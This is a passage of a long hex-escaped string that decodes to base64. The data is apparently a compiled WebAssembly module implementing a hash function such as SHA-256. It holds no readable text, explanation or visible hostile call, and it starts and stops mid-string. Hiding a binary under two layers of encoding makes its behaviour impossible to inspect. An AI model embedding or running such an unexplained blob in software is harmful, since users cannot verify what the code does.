2\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x50\x55\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x43\x78\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x42\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x68\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4b\x43\x41\x42\x49\x42\x41\x32\x41\x69\x77\x67\x41\x43\x30\x41\x43\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x42\x70\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x72\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x4a\x30\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x46\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4e\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x4f\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x77\x49\x41\x45\x67\x45\x44\x59\x43\x4e\x43\x41\x41\x4c\x51\x41\x52\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x49\x6b\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x44\x4e\x42\x41\x58\x51\x69\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x65\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x59\x67\x42\x6b\x45\x51\x64\x43\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4d\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x4e\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x43\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x50\x45\x45\x42\x64\x43\x49\x4e\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4c\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x41\x45\x45\x42\x64\x43\x49\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x41\x41\x74\x41\x43\x39\x42\x41\x58\x51\x69\x41\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x43\x41\x41\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x41\x51\x51\x68\x32\x63\x6e\x4d\x68\x44\x79\x41\x42\x49\x41\x42\x42\x47\x48\x51\x67\x43\x45\x45\x49\x64\x6e\x49\x67\x44\x45\x45\x51\x64\x43\x41\x47\x51\x52\x42\x32\x63\x69\x41\x46\x51\x51\x68\x30\x49\x41\x35\x42\x47\x48\x5a\x79\x49\x41\x31\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x43\x30\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x45\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x4e\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4f\x43\x41\x42\x49\x41\x38\x32\x41\x6a\x77\x4c\x54\x67\x45\x43\x66\x79\x41\x41\x49\x77\x51\x6f\x41\x67\x41\x69\x41\x6d\x6f\x69\x41\x53\x41\x43\x53\x43\x41\x41\x51\x51\x42\x4b\x63\x53\x41\x42\x51\x51\x42\x49\x63\x67\x52\x41\x49\x41\x45\x51\x41\x68\x70\x42\x44\x42\x41\x41\x51\x58\x38\x50\x43\x79\x41\x42\x45\x41\x64\x4b\x42\x45\x41\x67\x41\x52\x41\x46\x52\x51\x52\x41\x51\x51\x77\x51\x41\x45\x46\x2f\x44\x77\x73\x4c\x49\x77\x51\x67\x41\x54\x59\x43\x41\x43\x41\x43\x43\x2f\x6b\x42\x41\x51\x4a\x2f\x51\x63\x41\x41\x49\x41\x41\x6f\x41\x6a\x68\x42\x41\x33\x55\x69\x41\x32\x73\x68\x42\x43\x41\x44\x42\x45\x41\x67\x41\x6b\x49\x44\x69\x45\x49\x2f\x67\x79\x41\x45\x72\x56\x6f\x45\x51\x43\x41\x44\x49\x41\x42\x42\x51\x47\x74\x71\x49\x41\x45\x67\x42\x42\x41\x51\x47\x69\x41\x41\x49\x41\x41\x6f\x41\x6a\x42\x42\x67\x41\x52\x71\x49\x67\x4d\x32\x41\x6a\x41\x67\x41\x30\x55\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x52\x42\x41\x57\x6f\x32\x41\x6a\x51\x4c\x49\x41\x41\x67\x41\x45\x46\x41\x61\x78\x41\x72\x49\x41\x45\x67\x42\x47\x6f\x68\x41\x55\x45\x41\x49\x51\x4d\x67\x41\x69\x41\x45\x51\x51\x4e\x30\x72\x48\x30\x68\x41\x67\x73\x46\x51\x51\x41\x68\x41\x77\x73\x67\x41\x6b\x4c\x2f\x41\x31\x59\x45\x51\x41\x4e\x41\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x45\x47\x41\x42\x47\x6f\x69\x42\x44\x59\x43\x4d\x43\x41\x45\x52\x51\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x4e\x45\x45\x42\x61\x6a\x59\x43\x4e\x41\x73\x67\x41\x43\x41\x42\x45\x43\x73\x67\x41\x55\x46\x41\x61\x79\x45\x42\x49\x41\x4a\x43\x67\x48\x78\x38\x49\x67\x4a\x43\x2f\x77\x4e\x57\x44\x51\x41\x4c\x43\x79\x41\x43\x51\x67\x42\x52\x42\x45\x41\x67\x41\x45\x45\x41\x4e\x67\x49\x34\x44\x77\x73\x67\x41\x79\x41\x41\x51\x55\x42\x72\x61\x69\x41\x42\x49\x41\x4a\x43\x41\x34\x69\x6e\x45\x42\x41\x61\x49\x41\x41\x67\x41\x71\x63\x67\x41\x30\x45\x44\x64\x47\x6f\x32\x41\x6a\x67\x4c\x67\x77\x45\x43\x41\x6e\x38\x42\x66\x69\x41\x41\x70\x79\x45\x43\x49\x41\x42\x43\x2f\x2f\x2f\x2f\x2f\x77\x39\x57\x42\x45\x41\x44\x51\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x67\x41\x43\x41\x41\x51\x67\x71\x41\x49\x67\x52\x43\x64\x6e\x35\x38\x70\x30\x48\x2f\x41\x58\x46\x42\x4d\x48\x49\x36\x41\x41\x41\x67\x41\x45\x4c\x2f\x2f\x2f\x2f\x2f\x6e\x77\x46\x57\x42\x45\x41\x67\x42\x43\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x45\x70\x79\x45\x43\x43\x79\x41\x43\x42\x45\x41\x44\x51\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x67\x41\x69\x41\x43\x51\x51\x70\x75\x49\x67\x4e\x42\x64\x6d\x78\x71\x51\x54\x42\x79\x4f\x67\x41\x41\x49\x41\x4a\x42\x43\x6b\x38\x45\x51\x43\x41\x44\x49\x51\x49\x4d\x41\x51\x73\x4c\x43\x79\x41\x42\x43\x77\x59\x41\x51\x51\x45\x51\x41\x51\x75\x70\x41\x51\x45\x43\x66\x79\x41\x42\x51\x66\x38\x48\x53\x67\x52\x41\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x48\x2b\x69\x49\x67\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x48\x2b\x69\x49\x41\x41\x67\x41\x55\x48\x2b\x44\x30\x6f\x69\x41\x68\x73\x68\x41\x43\x41\x42\x51\x59\x4a\x77\x61\x69\x49\x44\x51\x66\x38\x48\x49\x41\x4e\x42\x2f\x77\x64\x49\x47\x79\x41\x42\x51\x59\x46\x34\x61\x69\x41\x43\x47\x79\x45\x42\x42\x53\x41\x42\x51\x59\x4a\x34\x53\x41\x52\x41\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x67\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x41\x41\x67\x41\x55\x47\x45\x63\x45\x67\x69\x41\x68\x73\x68\x41\x43\x41\x42\x51\x66\x77\x50\x61\x69\x49\x44\x51\x59\x4a\x34\x49\x41\x4e\x42\x67\x6e\x68\x4b\x47\x79\x41\x42\x51\x66\x34\x48\x61\x69\x41\x43\x47\x79\x45\x42\x43\x77\x73\x67\x41\x43\x41\x42\x51\x66\x38\x48\x61\x71\x31\x43\x4e\x49\x61\x2f\x6f\x67\x75\x67\x42\x67\x45\x48\x66\x79\x4d\x48\x49\x51\x4d\x6a\x42\x30\x47\x51\x41\x57\x6f\x6b\x42\x79\x41\x44\x51\x65\x66\x4d\x70\x39\x41\x47\x4e\x67\x49\x41\x49\x41\x4e\x42\x68\x64\x32\x65\x32\x33\x73\x32\x41\x67\x51\x67\x41\x30\x48\x79\x35\x72\x76\x6a\x41\x7a\x59\x43\x43\x43\x41\x44\x51\x62\x72\x71\x76\x36\x70\x36\x4e\x67\x49\x4d\x49\x41\x4e\x42\x2f\x36\x53\x35\x69\x41\x55\x32\x41\x68\x41\x67\x41\x30\x47\x4d\x30\x5a\x58\x59\x65\x54\x59\x43\x46\x43\x41\x44\x51\x61\x75\x7a\x6a\x2f\x77\x42\x4e\x67\x49\x59\x49\x41\x4e\x42\x6d\x5a\x71\x44\x33\x77\x55\x32\x41\x68\x77\x67\x41\x30\x49\x41\x4e\x77\x49\x67\x49\x41\x4e\x43\x41\x44\x63\x43\x4b\x43\x41\x44\x51\x67\x41\x33\x41\x6a\x41\x67\x41\x30\x49\x41\x4e\x77\x49\x34\x49\x41\x4d\x67\x41\x43\x41\x42\x51\x67\x4f\x47\x45\x42\x55\x67\x41\x30\x47\x4a\x41\x57\x6f\x69\x43\x45\x47\x42\x66\x7a\x6f\x41\x41\x43\x41\x44\x51\x59\x67\x42\x61\x69\x49\x4a\x51\x51\x45\x36\x41\x41\x41\x67\x41\x30\x47\x41\x41\x57\x6f\x69\x42\x43\x41\x44\x4b\x41\x49\x30\x49\x41\x4d\x6f\x41\x6a\x41\x69\x41\x43\x41\x44\x4b\x41\x49\x34\x49\x67\x56\x71\x49\x67\x59\x67\x42\x55\x6c\x71\x49\x67\x64\x42\x47\x48\x59\x36\x41\x41\x41\x67\x42\x43\x41\x48\x51\x52\x42\x32\x4f\x67\x41\x42\x49\x41\x51\x67\x42\x30\x45\x49\x64\x6a\x6f\x41\x41\x69\x41\x45\x49\x41\x63\x36\x41\x41\x4d\x67\x42\x43\x41\x47\x51\x52\x68\x32\x4f\x67\x41\x45\x49\x41\x51\x67\x42\x6b\x45\x51\x64\x6a\x6f\x41\x42\x53\x41\x45\x49\x41\x5a\x42\x43\x48\x59\x36\x41\x41\x59\x67\x42\x43\x41\x47\x4f\x67\x41\x48\x49\x41\x56\x42\x75\x41\x4e\x47\x42\x45\x41\x67\x41\x79\x41\x41\x51\x58\x68\x71\x4e\x67\x49\x77\x49\x41\x4d\x67\x43\x45\x49\x49\x45\x42\x55\x67\x41\x79\x67\x43\x4d\x43\x45\x41\x42\x53\x41\x46\x51\x62\x67\x44\x53\x41\x52\x41\x49\x41\x56\x46\x42\x45\x41\x67\x41\x30\x45\x42\x4e\x67\x49\x38\x43\x79\x41\x44\x49\x41\x5a\x42\x79\x48\x78\x71\x4e\x67\x49\x77\x49\x41\x4e\x42\x77\x4d\x77\x41\x51\x62\x67\x44\x49\x41\x56\x72\x72\x42\x41\x56\x42\x53\x41\x44\x49\x41\x5a\x42\x67\x48\x78\x71\x4e\x67\x49\x77\x49\x41\x4e\x42\x77\x4d\x77\x41\x51\x59\x41\x45\x49\x41\x56\x72\x72\x42\x41\x56\x49\x41\x4d\x67\x41\x79\x67\x43\x4d\x45\x48\x49\x66\x47\x6f\x32\x41\x6a\x41\x67\x41\x30\x48\x42\x7a\x41\x42\x43\x75\x41\x4d\x51\x46\x53\x41\x44\x51\x51\x45\x32\x41\x6a\x77\x4c\x49\x41\x4d\x67\x43\x55\x49\x49\x45\x42\x55\x67\x41\x79\x41\x44\x4b\x41\x49\x77\x51\x58\x68\x71\x49\x67\x41\x32\x41\x6a\x41\x4c\x49\x41\x4d\x67\x41\x45\x46\x41\x61\x6a\x59\x43\x4d\x43\x41\x44\x49\x41\x52\x43\x77\x41\x41\x51\x46\x53\x41\x43\x49\x41\x4d\x6f\x41\x67\x41\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x41\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x45\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x43\x49\x41\x49\x67\x41\x44\x6f\x41\x41\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x51\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x42\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x55\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x47\x49\x41\x49\x67\x41\x44\x6f\x41\x42\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x67\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x43\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x6b\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x4b\x49\x41\x49\x67\x41\x44\x6f\x41\x43\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x44\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x30\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x4f\x49\x41\x49\x67\x41\x44\x6f\x41\x44\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x41\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x45\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x45\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x53\x49\x41\x49\x67\x41\x44\x6f\x41\x45\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x51\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x46\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x55\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x57\x49\x41\x49\x67\x41\x44\x6f\x41\x46\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x67\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x47\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x6b\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x61\x49\x41\x49\x67\x41\x44\x6f\x41\x47\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x77\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x48\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x30\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x65\x49\x41\x49\x67\x41\x44\x6f\x41\x48\x79\x41\x44\x4a\x41\x63\x4c\x2f\x53\x6f\x43\x41\x33\x38\x67\x66\x69\x41\x41\x49\x41\x41\x70\x41\x36\x41\x42\x49\x41\x41\x70\x41\x79\x43\x46\x49\x67\x6f\x33\x41\x79\x41\x67\x41\x43\x41\x41\x4b\x51\x4f\x6f\x41\x53\x41\x41\x4b\x51\x4d\x6f\x68\x53\x49\x4f\x4e\x77\x4d\x6f\x49\x41\x41\x67\x41\x43\x6b\x44\x73\x41\x45\x67\x41\x43\x6b\x44\x4d\x49\x55\x69\x43\x44\x63\x44\x4d\x43\x41\x41\x49\x41\x41\x70\x41\x37\x67\x42\x49\x41\x41\x70\x41\x7a\x69\x46\x49\x67\x38\x33\x41\x7a\x67\x67\x41\x43\x6b\x44\x77\x41\x45\x67\x41\x45\x46\x41\x61\x79\x49\x44\x4b\x51\x4d\x41\x68\x53\x45\x4d\x49\x41\x4d\x67\x44\x44\x63\x44\x41\x43\x41\x41\x49\x41\x41\x70\x41\x38\x67\x42\x49\x41\x41\x70\x41\x30\x69\x46\x49\x67\x51\x33\x41\x30\x67\x67\x41\x43\x41\x41\x4b\x51\x50\x51\x41\x53\x41\x41\x4b\x51\x4e\x51\x68\x53\x49\x48\x4e\x77\x4e\x51\x49\x41\x41\x67\x41\x43\x6b\x44\x32\x41\x45\x67\x41\x43\x6b\x44\x57\x49\x55\x69\x42\x54\x63\x44\x57\x43\x41\x41\x4b\x51\x4f\x49\x41\x53\x45\x52\x49\x41\x41\x70\x41\x35\x67\x42\x49\x52\x49\x67\x41\x43\x6b\x44\x61\x43\x45\x4e\x49\x41\x41\x70\x41\x33\x67\x68\x43\x79\x41\x41\x4b\x51\x4f\x41\x41\x53\x45\x51\x49\x41\x41\x70\x41\x35\x41\x42\x49\x52\x51\x67\x41\x43\x6b\x44\x59\x43\x45\x47\x49\x41\x41\x70\x41\x33\x41\x68\x43\x51\x4e\x41\x49\x43\x4b\x6e\x49\x67\x4a\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x55\x67\x42\x6b\x4a\x2f\x68\x59\x4d\x67\x43\x6f\x55\x69\x47\x53\x41\x51\x51\x6e\x2b\x46\x49\x67\x6f\x67\x42\x6f\x4f\x46\x49\x68\x4d\x67\x43\x69\x41\x47\x49\x41\x78\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x44\x43\x41\x47\x49\x42\x4f\x44\x68\x53\x49\x58\x68\x49\x55\x68\x43\x69\x41\x59\x49\x42\x63\x67\x42\x69\x41\x54\x49\x42\x41\x67\x46\x6f\x57\x44\x68\x53\x49\x57\x67\x34\x55\x68\x45\x43\x41\x56\x49\x41\x77\x67\x47\x59\x4f\x46\x49\x68\x55\x67\x43\x6f\x4d\x67\x46\x34\x55\x69\x46\x79\x41\x43\x51\x51\x56\x30\x51\x62\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x5a\x49\x41\x6c\x43\x66\x34\x57\x44\x49\x41\x69\x46\x49\x67\x67\x67\x46\x45\x4a\x2f\x68\x53\x49\x4d\x49\x41\x6d\x44\x68\x53\x49\x47\x49\x41\x77\x67\x43\x53\x41\x48\x51\x6e\x2b\x46\x67\x79\x49\x59\x68\x53\x49\x62\x49\x41\x63\x67\x42\x69\x41\x4a\x67\x34\x55\x69\x45\x34\x53\x46\x49\x68\x71\x46\x49\x51\x77\x67\x47\x53\x41\x48\x49\x41\x69\x44\x68\x53\x49\x48\x49\x42\x71\x44\x49\x42\x55\x67\x46\x6f\x55\x69\x46\x53\x41\x54\x68\x59\x55\x68\x43\x43\x41\x48\x49\x41\x6b\x67\x42\x69\x41\x55\x49\x42\x69\x46\x67\x34\x55\x69\x47\x59\x55\x67\x43\x6f\x55\x67\x45\x49\x55\x68\x42\x69\x41\x43\x51\x51\x56\x30\x51\x61\x67\x71\x61\x69\x6b\x44\x41\x43\x49\x57\x49\x41\x31\x43\x66\x34\x57\x44\x49\x41\x36\x46\x49\x68\x67\x67\x45\x55\x4a\x2f\x68\x53\x49\x48\x49\x41\x32\x44\x68\x53\x49\x4f\x49\x41\x63\x67\x44\x53\x41\x45\x51\x6e\x2b\x46\x67\x79\x49\x55\x68\x53\x49\x61\x49\x41\x51\x67\x44\x53\x41\x4f\x67\x34\x55\x69\x43\x59\x53\x46\x49\x51\x63\x67\x47\x69\x41\x4a\x49\x41\x30\x67\x44\x69\x41\x52\x49\x42\x53\x46\x67\x34\x55\x69\x44\x59\x4f\x46\x49\x52\x45\x67\x41\x6b\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x47\x69\x41\x4c\x51\x6e\x2b\x46\x67\x79\x41\x50\x68\x53\x49\x50\x49\x42\x4a\x43\x66\x34\x55\x69\x46\x43\x41\x4c\x67\x34\x55\x69\x44\x69\x41\x55\x49\x41\x73\x67\x42\x55\x4a\x2f\x68\x59\x4d\x69\x48\x49\x55\x69\x48\x53\x41\x46\x49\x41\x73\x67\x44\x6f\x4f\x46\x49\x68\x53\x45\x68\x53\x49\x65\x49\x41\x6b\x67\x46\x69\x41\x45\x49\x42\x69\x44\x68\x53\x49\x4a\x49\x41\x65\x44\x68\x53\x49\x57\x68\x53\x45\x45\x49\x42\x6f\x67\x42\x53\x41\x50\x67\x34\x55\x69\x42\x53\x41\x65\x67\x79\x41\x55\x49\x41\x6b\x67\x44\x59\x55\x69\x47\x49\x57\x46\x49\x51\x30\x67\x45\x53\x41\x48\x49\x41\x55\x67\x43\x79\x41\x4f\x49\x42\x49\x67\x48\x49\x57\x44\x68\x53\x49\x61\x68\x59\x57\x46\x49\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x42\x51\x51\x56\x30\x51\x61\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x53\x49\x41\x77\x67\x46\x53\x41\x4b\x49\x42\x73\x67\x45\x79\x41\x5a\x67\x34\x57\x46\x49\x67\x2b\x46\x68\x53\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x49\x49\x41\x71\x46\x68\x53\x45\x4b\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x4d\x67\x42\x6b\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x47\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x4f\x51\x6e\x2b\x46\x67\x79\x41\x4d\x51\x67\x47\x47\x51\x71\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x71\x6e\x2b\x44\x49\x41\x78\x43\x41\x59\x68\x43\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x41\x49\x4f\x45\x68\x53\x45\x4a\x49\x42\x49\x67\x42\x69\x41\x58\x68\x53\x49\x47\x49\x41\x71\x44\x68\x53\x45\x53\x49\x42\x4d\x67\x43\x45\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x49\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x49\x49\x41\x6d\x44\x68\x53\x45\x54\x49\x41\x6f\x67\x42\x53\x41\x4d\x49\x42\x43\x46\x49\x68\x64\x43\x66\x34\x55\x69\x44\x49\x4f\x46\x49\x67\x6f\x67\x44\x43\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x42\x69\x41\x46\x49\x41\x71\x44\x68\x53\x49\x47\x68\x49\x55\x68\x44\x43\x41\x4a\x49\x41\x34\x67\x44\x30\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x50\x51\x67\x47\x49\x51\x74